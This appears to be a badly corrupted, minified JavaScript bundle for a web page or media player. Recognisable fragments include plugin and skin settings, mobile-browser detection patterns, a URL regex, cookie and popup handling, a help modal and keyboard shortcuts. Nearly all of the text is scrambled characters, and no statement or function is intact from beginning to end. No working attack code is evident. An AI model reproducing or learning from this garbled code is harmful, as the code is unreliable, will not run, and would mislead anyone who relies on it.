+6){By.bWiV!X;BRW6!X==W:[e63b.B-v;EV&},reV7r0VrVh.hVYpV\/Wp=e.h.es.!+ushBkW)VXMeesage:XuC.m,)6.WtW}W_7DVi){B:77=W:||!G43]<T!t.bB;V244]:|[t14B]rswibcfBqh{c)se.bW92]:s+uW]];b]eak"cay=BP;55]WhXXu6]ybreak;caseBG48)tXYWB]];treax;yefauWt:cyUv&]};XL=]DeVBiB)51Wa52]B}!if5qXh04<]){(onsole.!trsceWX,9i.vX)}else.yBLXb]X{consoBe.!Bfr,rWst3i3v.WVVonsole.!l]gW;,X;.v}N[}4ddB.h={gbV;:X6P_eei;,VF1iteBa5s] iibr*riBsjQ54],iconBQ55t,pluhinrc3n:wx00ihdoVbsTevnseWo"lWoBO5BBQv7x388]],BCPheckXrEqim259VeBa.qogo.qiB259BZ.v3.m=tX)7r)=>dWUVnE7+!WT}Xnd(wM,6srttings:u#w.h,pV4:We,W?nomeScrNp B<0VBCssBM6zXVBerWXlCWXiWM.]V,ex0a[<3VBSwf..}jB<4],esWWqxlutXn:[{]rXB:5V6urnal:s-py5frp:;6B6ernal,V-F+,XF:$VF.B.[20h7V, o%inerrB.[2098],tWker_.[20r9]WiccB.B.[2.70].e.ah.qiBo71],logoBqiBX72],headersWAsBQ7.],,s]iI!nl:{b XB1_en:B$44m]9.VcClofe:Bx449],broSser.x.efirBQ74]WfreeClrs]"3Of,aydiVQaoSV le:hloc:{bVhcB$20B5],sk,pVAsCB$}WBe]}}iflagV:VWs.xomeClickWr,e!ebkeTW5:VL!isB{e.W]43W{DoVFWiW{wrc:Wilfc}$.!prVe1co!h)7XVXWPloeV$.! ost,tob8n:V!,m.owserWiWoConfioViB$V$mound:.bnew.b.vu\\im.X7X!)0 XXBBgW%1g.#=Wy_rvp7rW.d=tectDoVF.!8oSScri,!(WTdsdectVoken.W#VHCoMf8vBwC6sy.lhowVwnWobi]e()XHWwnitExt(fc061.mV.4lW".8V3s.!VlXQ}}XVeSettiwgsBX&af([bnMof!a2]X_41]&LBbI)YDbX8[U@+B5}XpBsV,.dlobalX`:X]i)(!WPuniX{VQs|bVaWPuaiB{VQsB:=X<WUr\\}XEWMXnqW{VQsB0}srui.vbtivV$S?xBduP(vV8V$So]ed.!mlay()WBf?B(V9=V\\lB_=Vg;:uc()t({ifWQ){4:-7=.cVL;W.)n_t.]eaddXW>gXA[20X#=X44,]81}B67.m=0+)!plugiVSkinBq.v.hey!WcX>Xs2Q{V]);!etBs=BhW95],D9MXd99P]l5W7WO7.Xn100])eWN=BJ496]W*)VmXbp4v]){WN=BG.1BZ753e%a.u1(.X- coV1WX;!C{g]VAB882]WjX"WVl.1W-WtVkWl,XXW8X7)f(tX|Xr62.){Wf|f.]]S[Bc4],c>eligsVVB{enedsBc5aB<8lB\\VM-)};tXdBFJ4;W>9a.!set.voBWExptnyedeX-Wd.0tVk=lf\/[(flagsVwW{XnJd)e4f]V*{h(XFhD9W-!tVkWX]X\/X`.wpen.hDW(XW2086],X\/4(Vnkl(XF61W,!s.VhVx,((if(!Xv|WXSbVW!XR.tWxO)l&XSBS]X3=uV7])XM94]W-10}i#_X5wVVB.SWarXWlT6p();TMX2if(tX|!BX2]){WfX.6,le[ec8B385B\\feS)};tX|=FV];ynWnWg=);b>hlagsVV.komeClicke,=.rV]2V>w)9h.!scr{QlTopW,XF2083W-mV.V(VAVX&it(WMrz13Vj!XR||XSb)VWXR;!Bs()&&VsBB:X(Bu37]oXM94],o1)};WMX2Wf..:3W,[.c4:385B.VM]);tg,BF2.;8`Vn3l.)}}).\/6;Y,WN,XuC.o){ifW;Xz3VC.)!Bpo1iftVGb{WLX2BistoGXu!o0pgV$();WhXvu:WM)V1avWxrepur.}OCX8W5Xv[Bu9]]>b)b;$X8_!foc=s(w}eLB262]9WM,WK]O){tqX6X5W])WCXi=XvW^?X>Vvt9u9]plB)):VbWCcurrVndWX5!X)86.v.h=$0krreXWWV7)$X87BDWOXz9VCVO !s6t6t,QVXW7){WOi2nO.!st_p.xropagV!();var.b_lasWWIW|X5WN);alX!pWBWe.!co]us()1B)6jVJy}WK)WL!{ZVbIWte3WalBw)}7W_(V`X>wVQ)W!le(iz](fB)75W.7W]tIconso4[B;r()}WTXV helC-mo]al-an;=\/ 0x8s2;,h[Bx :Wl.)nstnb _0x885rh]4W9 nB..la.sei 2;4.hXV f nsBu1 .c]Doh(w}W=6 9gnesl{ge(W9 0x87.vVShtm id".! WlrMtudn.b 864.hXe !opt"ons"WXF .etrigbeY!W! Xu1Wmb{ W99]+.F_Xx86 dh(e=>{WU_}t8 .!]g!cDeWa3lt>); ns rConf,g(WS 0!86.43+=[bWm E(7 WP_ur{y7.qe{s e_p.Ben,d!$.Y fersWWInMoiQl d7veEvent.Wig=ene)s9890(SrSWcXh1l.ers .b!4t.7pVort.qistt. ==.biu7])N .rge,Trn(B9 W\\$-.uee3y( XWBeb XW@=.bth3s; et.lqqer+(WSaoixc@blooh.b_0x!t]fB0u bB(19]+.b IurVmeOv.VI.z.wdB )tV.\/ 864.M[)Ss.!)7{B-;.Bx_06k2 :Xu!7 86.m.h[Br 6F.mI27e .0%[3B.\\g(tC&rrentVVVXu.v3 )=_pWUth`,! $W#on(_he W,keynod!d .b.b9W0s2. rigMrrCustomEve.V 0x8!5.hVR.a_Vxe ou6l]+.b]BX19N..Vo.qouerCaJe() WMiWb_0xW!.:{_per htWi exXan.}wbsV7s +ltqiW.ztXisW@Vu .!.ndebBwf(_0x8 Wt=thi].!=]B)>Wwietnr gfW.q(lVWW VD.bW,peofeb_WrBtoki,g]rB"`q  "BN: 7BijXW5,_Xxl03s0Ur ;);Th_px8 =thisW@ W7[_0!8g===WXW9V;por(X1 ;V8 h;sBi!!=(.b2X [2XB= 4)BS !K_0V86 $faCQWW_ +dX9 i!WRX_0x Xn.;get.(.!kBy1oVe+Vf }};Weo0x\' h]st!)WTypethiB.9h(shbl(st is.!y,WdX eBN8.B]].bW9 lass:W9 !4ttr(W!c.h.B}3e1)}) ,BTt v3j!W,eiMei +sGEVtVWeTool$ar Wyseet,ngL faceeook.sVm WUtalge. hlVcS:}Sm.!on(W! eBo\'T){B0.h nXtBm- n[Bt Bfo0 ],Bu BN7 ;1h_0x87 .s2 #0_Vx86imBx76 xetur V}_VkvtM;_0x8 BQ6 .wwo.baoper W\'WM[$,x8 vVVW& !Wl()( ,fWBzo4VS1ndti2V)MaoXes4Gbil.Bh !=e8oveV&a Ww[_0x86X=.bd6o .bpW1 ;Wh_0xL8I(001W ;Wh:0x8W t^;_0x8 {ifBW :[sW1 :ed (B= .bBx=:_B1i\'f(W9_+.bW9 Bu4]E:Bx. ]+_& Wy$p6pup E_W16){Vdip[h}]d]};W= W#,_.x8 ]]vz !{Initfi5Wn.)W) 0x8X?vaW)B W>s.t`.b.bVM.fXo .!bindW,) ]W1i ]x9XcbW6 ],c9 ).p 5 .](l!Xp9QXV! $men9.h6 !Bv}_WK)n .bWM [WM]h(N.!.Wq}! (W6 ,WX)i.bWN W;aa4g)h6W 7WS) fW+)oit1 W6u XM.! Toslbau.rp ,WN=)+W: (W8 bjecs.!get vYaL+BT.7.thi V(,_0 )".(WL BQ); W^){4W%jqist }VD_0x870!Sr!e:_W; ]6Xd. Vd[_0xB9 VtMod5X for(leH.l_e0x8o2c0 );Xeturn}8 (ygVt. .]rhpn},B(text(keceer _@T.m8x _0xf7.vvh ie.XlW.vb.bWe (WLB s.bnew.b vartB_ex8 Wfn! opVQe:3 .!_taVB =.7V-}O2"V3s.,;WhW iV..htn ;rU sel[ctops(,s.w8ened?)]Wlse= { 0VQ;07{ isWv fusl\'( _098,r _VT].h 6XA.VN _BkV77.m 5V9V! (We $WoeuVt1.m ,Wj returet8erunMixln ;EremVnte;P0.X aocuminh ix8s0).! Meybo]rd WPm6lateBep:V-6m5l1ngthW.kTM.qid 0.e0Qs y.liue}W 0i893V[{.yoWtuP.. 80x]l29 _=T77,_Tx8)53 _qx87]7 cons,.] :V-, ;Wy 4.beE sthVc,VXthB .wbj)Vt j.uuer7 ;xl yer :<id 3i{]out71.m[4C]fVn638Z.m[2;4 .ec]ived[yi voigXj VEdX ,V7 scriV, nBoral V0X)player heicht _0]l89aVQ .qaBc .dassWCVQ l2c ]VZ t_0k8 qttoV-},gel (al!e close (VE ){if( VDl 65Vm[(dve]tgVd+lp _0x5y e})}W Brver aBWivWiVdo)9C]m.! isionBvideo tIing hini+ {43]]yVgs .qink ]]ext &wmb ;ifM thiVlmain.coe+ load 6C.f readbhe.p Bru= typW =ev3 |..b otBn t5onQ.bin ghVi 0x8+ atch 8!,s t:xt ]+.b !dth ]=.bc)(}}}nul, _a.b attra.mrh )}]; cont le]r)locV Benu Xent ]=.b N,m. ].np ,buehlv.t +ggt call 1xml,alos'),Gdi('f6Va62],)unV#% WZe{Bnsey4x@8ssEve!tso_WZ)});WFX+f4])WBg=0bs(tWm ),>,6)(Bn7WXV7Bceady!{p*?eug(oWVa)(},507V}UXran2<V9:.#rDt,6nB7926VP_X,1W .4,reg4;!+r.ken6Stri11[:X=W*9=7(_BV(],"E.egf;}Vr.Xelp!e.#7:k#W*WX7(_BGM ,9Ead7)X7XV8T3,W1Bmif..b"XqW7]=BX){X(WI]=.b[]};X@-=EXf496])3if|b6Wd].! adex.VfBR===Qb.b-1){XqlI].!pNshBn}WS{=eC mwe0X]))7=8W40h.WinBb){1*.X7B9,!j4BhV3}}Lk1y.)re]sE)yntslX#e(tBQaBBw27BpB6MXV>209WsbK6X3f7VGXhEt!B3XZ6t.hWt.03)+XF.k7mu[SXW6a.B.!l:7==gnMV2X.vogglexoeymSX8V(r.}lr)VGXv.vBt)r.kd.eBe}}}}TB(kome:1#X}m6BNot;h6Xl7]\'1)B6@4mt0p._ropaW_.=()V0!oPelX)).BPueieSle2(V+X"|BXW))TBMBlm)= bWHXp.lc.vBtepWkBbe(DB\/Vi9Bt13,J8Wo$focusW9;B\\J3b.BVi6b]Byphrft.Ve"W9X6]fstgp.V(7pagar=e)B,scr+llTo:V,0);$focWsbM=BX.XL15(6V:offse?}).!2efW2d.bd?}X.X$V- F])1Bg?X$148]].;$fB.,lWMBXsBDfl47=11Xp;B\\B3.vhW!X6B.sto..x2Dpat.V=(!;Bg.Xe2u93])Bo;BdXlX)=;PXp_cBWg$ie7o.J5X#B6W!key.ToW0])WRte])lziKZ<();V2T+6(]M[_BGXBW 87rX.Ll@])}BcEsc}g#X}V2iBb?!k;yBode=B=bbD4V7B0ilag).),BfXwei;B5@oX)XWPnsD.8$W9Xtcl"ck()We2X+BS],[_BG}3*085]VBLV7V3,aln4w.wnWg:6X06d.hX8;We[k7]=XW4.x:by:42])W,VH}Pus+s*gzX)W+0[_B:4]]}Bp,i}W.X+bB.uB.r..sentBqIEWg4[iin0ows.bWQ.qumia|Vpr2id|web}wS|iWQo.X=d|i.VaHJX7lackberry|p;lay.$9ok..h.116|Wt.b4afsr3BciWin esCrMoX,\/BVobi\/ib},VF"zeadu06V#($bodyB()8ihuXEVIB2!10.a.=1l00${W7(:BV1,6FWNX0V$body=.l$body|]gB;lj!add(W7!h4gl){.XdWW1(B$V!.hy.h(p63nBWp.xrefix8);7jXr&(3.=Clo.e);2}.n0677a0;Bg=.bsetW]o)=>{2D+=Wb(00.fB!cssDqoadeW1|BjeBM_+VxW1Bg)XXE712=95V:sh2w();WBwrs;.170V3,50n)};5fpBot2!0Va1nniW7N.V1;WE(V6687]$5oB@191X],V;Wm7Xu]X])zWW(g;sj!krepend(B$ >(t)XM 8X1eac8(B;Bl.W.tW]XB515]Bm++)}B5reset.lqVLhwbjects(B5se.X9W)WB5se0T]BW#( e8ktCustomVBniSVD9XsWsrtTimeotW(:X,50VB5&od4leSpeciWic.vVWXtc;WEXV15]B5\';0(WgWms(B]triggerC.stomyvent+O7}_)4;NEV|84]lXM47V&not4;W:6X?394]fe1IBxsWhT)meo. (aenX%V(a(s=.VN}_=Xx;BLset.vW5 B394dW-.);BLfocus(W)lV.:croll:V_o)}B85h=WX)hh.!l3caVb.pKV.2s.bs;.tnW(1)BhD7=WFB1(httx(s).:.G\/_e\/. t?(w!w.e.!)?.2a-z.Xr.p0-9@:_.!_.[>~#=]X],256t.$=![a4z]{2,6}Beb([-V-zBv-.p!-.@:%_(nXyW~#?W\/\/=].])\/g)B8;v.nm!J!==WnV7WBW;>.b0B$Jtm=V$;try5W9=.b! h&&BiHXVV1382]+B(WW;rV8}caFch(e {W9=WP}XyXPs)7>{)5eleOJ=eEVGu86j+]i);V5lfVJXn(0$el.VJn;){eele8eVEascBoll}nWo.Wi:w()[}B=OVa.W}Vbll.wcqB_g:0VC.B.X^s)}V0!B)d)tectCo(4{e(_B.WVCsYcookie=.b.da9e;e9)Bz(B#x+Ved)}8=2>Wg()!G5<p874.X"Bd0W-10070B?X<{87}7X"!06W-B0\\.B)}Xm72;.!kXy{oard|7alk8y=taVdB>BVB"6p]=zVl,nV..QCsrrent.VTuabe(eX].v3=WDXf1557BbBB03|0B103];X.9B[()nvoXE8u3)fn.YZc7.m BzrBax8e((64,.V>Wg()VvX<xc027X"1].z-]0W0n?XWxn7W7X"9053;5000)}}}}.f00)})},(Xo.levBe iBic.v #sB\'iB=XWBxhur Vu.Ven..!7Wb.[rXH 0floXn2"80]s{$B)0WX?265c*70pV?598m*1t673;VtExX:X#va)BMB=CBs,X[6C.W%,WDB=evn  DFebXBBex,o88$=bBWiBrW=.lqV\/XHVh85.h=WfW%,BB=[B,WBX33]]S Bh.BinW#o.wW]yXv()VEXW).t.b0BBdU\\ll>TitrW9.XBK;W9.+){B\\.W9]XT:62]){Bf7pliN|i49,1=e}!VCv>rWfh4wm10CtD.m.]W0}4.hWt2a=h+i{if(BXX=tG.4srB(T065Bi|.W\'[W+.!Bic;Tb669)Bdise1e.W\'[W+}}2R9WkV.b,f6xe0V+t=cW\'W;B(7D7=*!,0,8 87.ibtB)09 huFV8--;B"7.3=eW?s887+.bXB!8B,10].B.$ueplh.qins.Bv)lWg915WB)t.BTBp"%xA.xara|(Xe2W#W*Skin.VRToWi(2ex88471.L_CjB8X%(0X+BQpurplewWens.![Bl2g.1 WgeB.VvBUB%tA.xar-o();(.0B=m)=>31c=s.uoadeCI.4VW.WdBy){ r,VNWc8zh3.W]neX.blgM}q.kBtp.ze"BfstVcWv.h .b$penB)12]sWt,V$)<tnhe.Xsend(et8XA7i7,_B#,WTf|catch2$g{V?oleQ!l8gi)13]);tlQ75YWXBO,WT)}130!IJ)^gdA75_<_e#,y;)}}B2.v38-;)jtwA577[W4,_BM)w; O==i.XN(e)WR)(WHuWCB=sdWfV;Bile(X_r17.aqVL,WU1]{ XWVXWtsWC(XEVH)},VX6HWXC:X#;atWPWoXh7Vf.!s9XiptWBB+X=.rnVXW]vX1viB;_ifBR{XnVW8x9;){e}_WI[W8];BA>4I]!;\/7rr1BlV;MiWe(wg+p B1;3c]Xo1],Bx}$}}}oBlV@b=pBE5rWBbX|XOe=smXoWGxXe;X =BQW,;5eD04Wn(Wh()}},;e=tmRe;GXb+e==e.b.0"WBXld.jWl(C}&W=WG=Z?atd.jWlWs)u$=W?old.jWl4}}hdet0c1Ti=B\'Sft1A=W;parseeuVL(WWSr"BB11o],null)|tWnV"Ta-._ara7cX#_]]4.h$.B711625;X:tV6m_1Z21V5jWtVAX{(0;etezt=i.,08m[l!2h%727V)VS.TaB1WHW6s)16y.BwBWo$qVSnam)Wm;3b){0+SrclBeXg1sBe2etWxWhB4B8()W){VtXBK=BegetiMsWhyTagNane|.58o])VBs8=BPW1BFC.B-8()VN.XXh,BVWov.V3.vW@BO7+])3k=0BoV]V5(VX.V8,!eodxx.wfB}W.t.b0){)ontenVe},B+SWA=B3CW9=B34XsubsirM0B|)?breal}}B853=Br6]XB9[_0x977.W5-Vbe06=B[){W9me[}tB+Wi=tT{LdetectWirlromWm=.bBX}},.Q^se.uVLXVVv;,Wr,BE Vu.bXh727XB.v3.Xv[1723o);gA[i96t!X\/C..[1]){ eohrWB{a;BmBr[1]VIXbvC.m.H\\[1962]ans4.p";o 77--;)VNBi=X=:7].X\\)&669])X$5X[0]===BT){ret]r8B}dW?0.zWCompon nt(WF[1E3Xju8L2V_.hy.qXpBV.13X\/|.exNXvW)XrV14_3;)Uf}0WWD.trbBLlenutmB#D+nWB}87BW46lW+Be+.=(WX1.b0?XB7WN.b1Bz664]X{)+.bXt77]}VLmV=={_NE B!mC.m.La4,Xv:SXf6BPW=BBXser.W1entBmBk=W8fqdo6erW|cFrome|sqfari|f!rafol$msien2dge)trWde&t3?=.eB){e(\/?.es.|(Wwi)G{[]B]VmV0\/d)}22nt6i.dt=3e|g,1Y)B$\/.eervy.b:]lWWwg.!execBfa5;]}_U:[BU=]e;B<[18)2BfpushBu[1}3B`Wg&&yZ[1:tTV19]B.W7Bq]tX&.w x]z|ExgX).#\/(Ww.;B<1=WnW!iBaVrslice(7eXmr66E2:rX|B)W1B*1;1]).]\\[60uV3Bi7.){_X]4.h[2]$[4<V1]Bk[X]]:cWiBBaXn4ame,)=BP2pp.jWM,]12!n].0.hfBMfqvWl_e](Wwi)3XXWu={nL2pli]]((G.Bm[1X)5XB1.hW.m77},chu8V.XXpXV1.x)W,.aindex.t;]!yv(]XlXo)>=.b0V" Bip.>X(b51|3XSI4W:X"125]8XVV2X"125XL5|rXBV"]>V\'letirWxXh763<eB!|cxexB7bil=ty.qoao.kx||Bi+]6!mainSit5tf%Bk=WF.X&W 6]RXBh=4-BN.-($53.;&W.XVCBg&[.X&oy7])}V?.X@BshelpXGe4]d$Bahe7pBVQWW\'.X]rV(7D7=WF.XeW.7])t48)3=!!WJV)fbjecs.!en.r`8E(0Ji.!$ap ([propertE,rawu.])(1W]j op.rtVB.7{4Ga37es.1670]})XY[44])X{+(7i.m f.X>XX77=By..Bg1B@9ts;_X1".]((9[4WTs.1993W:X"6[0XK31XxS2XS33XS34]-BjX*B035B63"13XB>Vo_13m4X"1}8B>V22139XSW.]:7B130Xk502XSM1]4B3Xge2VV&|?Bf4X(4BX,e144b:VB4XK4X.WBKVB46V4(WXE..mremTool()?BXu1B)XWx!ieB!CXo(e!hX(ZK.WgXW!48Xe5t W:M"mS XKX0.=X!5]]-mW86o.4.bin(i.!memWWUs)=_EB[.!mWnu{U{[W$]W(B3g]&se:B{.VKXtV12152VCXh+B.Bt.VQWUWa=l}7]_119[V452]=ke,tW#.hW.VT(bXfBE5fW:XE14aXKu5.BB(37];69rTw80])#el1m[=})5XS41e+B3Xg)W1X"158c41mi3]BV"158X3XUBi59V4B|bf143V4_X,!144]:BX4XX60Xeb}BXBB;I9Xf_21]&&iD@eBt.qodkW})r_,1mv2y5v]C1X]BpIVtI4XI5XI6aI7XI8X 9XW1Xz5B0*:X"W74BTX2237tB};_X1W[B371B6%b?pvaSebqowdingV{X{i1]5\\]bBh5sV;WhX3OHDr={}VSVZ;BA)5K]=X\/8u){f;rBVVO;j)bBX.V!zbB.B)){7WIa_=BjB_}}};BoWh=:Ktyr?sOrWdXeBhe{letBZV0B8WeXVKy9Wt)v{XQ!scripiWc3n ]$B<)V\/6.VKX).l3t){_X.41hetBWSXe};59Xf44]V7O;BLx.0WlV0WHmm:f#;1isWHsp?&.XrBnitooloaiB]!XJ&B.X4vWit2BlbqrB]B5!XJ)W,BJ,`B]B_}XmV{s4]V,2sW5.u!tiveX(X4WnitooqBarXf5 a},addSk)..1RTo2imX{XoisWH6p?_ M21.2BWs8AB.1])6<V,T5pW#p\'letW3=,);2,BmX8BNBBusHo.+gep_,BhmnDpos*V=5|B796oE,WFBNsX>,[J=_0Xl7)X[V174](w_=V-752]V5(2FXB8d9]?Br70](B176]),B9 0;-1fXl2b2|(BsBqX7WsKoiindown!BWQ.Bumia|VMroidk5eb.wS}ie.i.xod|i.2adn.hl!ckbTBvy|aclayx.0op|.h.h10a)g.)SafariBVini|.@bCrMoB.\/B*o8i\/i3){Bh=l3p0posUV}Wg-"J=4b_0X-78X[]1XD);B..b_>X-84m[182];_Ww_0b-51W]V5WWFGn[2o]Lfek02s,)x2W)z;7x.)7lass.;xst.! ddo)8iV4 h)VSBT=BY]QeateWMXO42]);V?t[b7.vchkf171:]?("mahgi|-left:)e"+aWD==gb0?B1n4]:B1 5]&BlB@B:])+B-):("N&ft:.b0+}DB,}7o)sB<BWIEvg|.ii8do,a5bW}4qum.a|VMroiW|web.w30iWQi.xBdm71Bad|.hl3cbVerr,|px ac.hc\'kS.r.hx0|s0.bSaB!riBVini|.ebCrMo.etBXm i[)))8W9tWteV(XWnW[C(KW[X!.d6.W@medit.b(ll.band.b(&}x->,dt):.b!68{xV.b{W[X!mX!#BI7noy).]BV-dWn).BcsVD_ser)tVorVb.!sVD-Wr!3\/)Za._!.bWb.b)btopoWD"rWyiB>+.{% 88]+W<h,89]+WDB}90]B?uW7W.X.!04x@]W9l.b(KW[XB.+6.?e_I:not6XeBI-VVa)sb#sV _seleck4r W.wsVt-a^m{WrXtWX;top:}b"+W7+B-VW8B,(0]+W<B,92])};&Yheyd.!t{C)eld]W9)V,t9WyB\'lVbWBBW]etlings.K7c$nXsWeV]iW8Wd.v3=B4WKWiVFBJWKlX.!ic;ntaiW.rBl;iW]XBB=4_CX7X&BveX)XRWW.]};Biis.zBtinat)i7V%=&Bv6Vu8QX BvS])_RW_7]WS.iW]XBWv8]) |B"i{mNX_.v8])l|BKhRWZ5]}};Xt.eB1B9]1Bja.505W:X7200;X`kXP0WV47:X2x0iaeb"200]X`@WXz554];V%X})l0>m.rW#fisthBRc,CuWtoW.nniSVV:fXoV(V)"VBDc"q,)8e8Bw[B 06]],WE=XjX7[0]n,WF=XjWr0ys]V0nlE)beV0KWt){WF=B7t82]2}IXb6W 08]oBK.{a)]BBWLV!XpBPas\/Bb,!}kiW.V sVbB&[09WU10]+nr+WnB&2isPW2Xk7b6])BD$0G(X3B.!Wy(c&_s.zetin X3bWgV-MedS6B}(;=BVMe(ia(B213 SV-es||BQl-,edia2.2o`V:V-ns)|`WQd]vice+70BelWzatio&&WVdev2cemX(ee,WXaBVoW8.bWV,V\/W}7lB\'msWjiWQ!1Wf)5WY.wpen)u!Runi.ll)rDt+Xt205,))}V,V\/YA!Xo%BC55W7WjW35!(BLblockCl;s.r.XrX418WWVtWdX$2.t6X?3e4(,0XWX$2e17!?48rB4B0W]WeX^nO(h;iW]4r14r4V:i,Be393VCV%X+2018])BoWS{V%X$221.])XWX7V&fi9:t()BE);B^6.=WWVBWL1a.;se3Cv!ia"cpaoded(][(XZ$o.!(^8Xo=7),5^X.)},XuV\/X%(77WN\\5WWBpWWV!(8fbwockX]p?n[.Xr677W+Ceos=WeX;B4V)V4472&no1B|BBs19X. -B);8tX7=WPBV%$]-21;s(B12BgV397);WVtlr\\ufM=V%d$u6V&filterBb176V::Vrst();$fsrwtW(7o6Lwao!tot.WriaExp0nd}B(Xl(a]r0.!W^h(oxk),B^X.)}.t ggleWKx?l_#Xt4.(WT2d1])W)?!%Xd() WfXw(BdB^l.mWt{w(!:VBX^(a},aBd0V5sSBXrortXDB"q(Wo$=.aXXWr22]Bo$B.;z]bWWh(])ehd7)7=Br598];WBV2=$V+X)D7=>Vat0r(WEus V;WVbetV=X]]Xi.v8h=$_2vW3]BWXi7.meWBX2]sv(80B=[]v2V7+7ma!nW8){yVremoiB.vtVr(8Eg;WV4e.ov8D,aaB!3]Bd9f(!WDV5.b!BWB7VDWJW7WgR=XM2iX,]q6.XY[8!k45C+add.hack().6cLzn().!eBc=(B;BinodeTypB!=B.+.l7ByW{mhNnbde.jaXue.!trht(e;.AT5dT7OpisF;VWZ)}rXi=D=.TXYBf6w])mt.W\'=Bh=!e.7s.i| hXc5])7BdX"236]):BI{"2 7})4xum0X?.XmB.461y+Bi:dX2uWVoa,tB0c2W}).{2X0tr;WEln)t)V,Es)Wd3\'Bssr7&WV?t9Vp{h|V<keyboardm)W?keyboardV>BBgWRu.i.vleM{V+R622f0)cu},V..vW\/W=s:fXtSBX-.!custnmW}fiVW.X]22ae]XXWr]0];X*.v7m JV5(bV@ofBKWX=X|Ve.E"W=Xd17y]W7>IXbVWB{[0]xBtWfV.uz:ltrKlBS,dh.Wi3Ww+BMB&232]WBW.!trim()Xf+.WW=Btryu3l1XxX.8W{(W8tB{)}uac:h(et{l?oWe.WRog;B(NBV3,dWvza0}nrlXV.8B\/4.hBp}Xs;8.!WoS)rg+W]),u.=a]V2Ble,%nVt(WD,_W)n().W13.bBXmpBitt}W\\W3XY)0X\'Xyra]]Xd4]s\'2235]]Xd6]B)4s1]]XX7]XB6X7]]Xd8Ve\'2W39XC0]X\'72W1XC2]X\'y61XC35X\']]t4XC!)g\'2212.C6]X\'5670XC=]=VU64r&KVBB)W!=aM(ottT3;Bms.D)X;)W0dWro$.ICompCnr_t4}.! Wa9\/.e.eig,f-2Xm77,,i..+rebTo1IX(bt2HlTa4i]1))XH!W249]B"NoBVVaii.wWqV!XWfViX.mreeTool(q;4$x.tHgX|e],8!e,X{7dWa.vsrWX|1BeVVXV2],disi8mp5dbMX-3Be e)tVMV9Xt4XUVXDU56;0!PpWiW")B8p>d22u6l}:8ta7:s.3i]Xhr&fe|9Be..)i6X{Xdiak!W{,.Bsc[hbedby:B210BeTeW$VfV_X{}}")}X)4.h={I!BtMixhb.vctiFeSV9Cv[%BUBHWBWWO=.bV22LBegXK{ rV{W1(B2n1]u2.negiXter.XelpSgrVnss(kBr6`e1t63]]);t;G59]5WfB{1!,ed);BXf15 ,b4BLiWb},!H:BbKctivsVqist:[.eWa:V$,V*Bbk:B2i5],WFB\'\/fr)]Mixin(X _rna0i5inV3X%.BWoWt!l$cBcu]J8Bf$docu|J;tBYoB@61],v2.*7bkVX#o<X6WC3XV. 4peXW62];2f+67X,[B2B5B4W1],i]Dr]Xt;6fV_T]ee=B161];BPV*.z l(Naq},,)iXVT.m;Wl5HXu.!pusv).WZ[},V!..l|: XX677XcW<V(XuWXgF4.h--5_\/Tv.W)tuB_tXO=X\/.4h){VWhB}}s;i2Xu=.b[@V.V<V9X:b|fWO.!WmLXf112]?_W50ol\/(Xp6)XUp8XW>]:_W!12XB6}XUW3Xv105XB106X(7XPV2Xu109aW0XW1WSBWUm>X(bxW{17X;gdtT0HXW#._W.VT(XX7lXUg4.;l]2eB<W9(WyV<O.h)|`7VX;g0yBrcr122(k12X`7gBtTrB@12x])XWW1gOXX.723> 24]0.B$8XB(MDnm=8I+i)MixVn.V@cP6ynBCRWc@CLWOr.bV2;t G74BWuX?.tV.s.)});tQGs5]5hXLX!),b}4XW,:{oWq:{]2:{}},6(:V$,VFV6(%)53Xc?}BnbA.)Wo.X&86)123B4d`870;tri{&PforEach(Bu).0{Vet={=.[Bn.EVeX\\or&;B\\.v&&BK.!% opdo.n)&$|r"[volB="+xedrb7down+.r90X ).WW!v2c(e_2{eVb);Bh8(C.m.biOBK_{8[Xv3X:[)m5 !!XJ){WBel=a3B.{[2$5]XWh27=_WIX:[2]77]]aV?#.mX(5Bs:[H6Xt]U=enB3)the.lV2n4LBW!|V$elXu394I470Y);8.P)N;98],BW)}}}}:BtcfBe){BnD{bub2)}e, r\/B*2-8x3,X+s36X%61.m}NWO;Ba$VYo](BaVPN4mer0!updW\/e.qWosWuso!=b;BaWn7BaWriv)teEvenmsFVes.au.iMutiV?.xlBXIcVXoihr}h6langsTagXV,BCXWcm2hcl==sWAV.i5)}hB08V xr;_.G.tBj(E}7xfsW;B_7I$=[ s){XXW7VinaW;1[W4a1n8b.]=Bj.E!aW}s[W4.!hhlBI};B2XW. 26.hBfunX%6B3G$=5".."+1dvX2n9X)4W8);Bf@qe$!+)v!cWzs+m5X.}7})xB)e(;8.m={V@#pUX7]WhelpSeV?s:9B{\/0B*GZ1]]WX9ppWtri gg:[_[E9u5\'Jn92W]W[V}.bWk.me 8<3.W([XB_3V\'8.h3,Wsw.3V\'E(.{V)n.voBm,09V\'91h|.W(,W!73{ktWk47,Wsb3j]s9w,{bV\'C8.m)B(.v9]msBJrrWXB)U.m)Bz_BdrkCihe!r4nV!=Pb}1newwbBkpmL(Wke_.?Wk9ym:I|)}i=(!W<).)d.b1@;iunV#tKBS{.e"eef neX117B]W7gefPnf.!BmXvdefi;e(BXq2Bxki:6<()}if(BhsWV){_W"V)]\\}VBt.O.B41]W;|}BO3]u1,)p]);Bg==B7148]B$1Wiiq1u!;) W6.W0 V.XetTrB]2,.ctcti8nBS{8!$j.uWmTrBO VtionWB" !get|nserWhgt0e ;Xt1.mb )\'r6yurn.ragsV[.koKeC3iEkn= a.1h9]+.b vuSniggirBOW0xbX4.hB.)ce6BX.h[B1 gB!ist".wsened ==Bb.^0_0=86 Czchihl(){ra.Wy WBb7.v.h4=Wy61. g|..x6xz .!ke)BodAV==Wy6 !NbtXp0VfBQ9UWq.Bs+.lpCl=se .!5rV..?fVul&(); nniq2tMxdu]e[wp0;,=e:contg. .wan;x.oeer\/9F"ex860fAp]}_0x861.- bW_pa69tt.!Xx87r7W,{ni.vl-r!(_0c=)_ex8X],|ing}.!pleg.nV4Wn ])XN 8J)yWq_0x]6 his[ e;fike(_0;1 Xzr37] ]{=.Bt]4 XV7)52jGfi;V.1[x86]x88(W.eveBtXXIthi,D!oh@ nia.!modX2e]!Vc XS6 ==B74Vc rDXg retubnBZ :!finXBc .!gtorDO BA[ssB]JBXU W<{.WthiX. ;_WP_0xo6Q]Xg.X12 X6(2 :f5SB#(_0xo6 Xz11 aBF_0x80.B!jofn(_W( WS{iX(&dx8 rW|oBt eNpoi|(_aZ  xo64.h=Wyr !s5tmwpe 9},Wfoct!ons.! )V\'2 ito.qow=7dase(. BZ=_V(8_(N_.a9en],o=.bB234_,false} ===t7mB&* Bg=_0x8 )Ba7 a8[_0x86 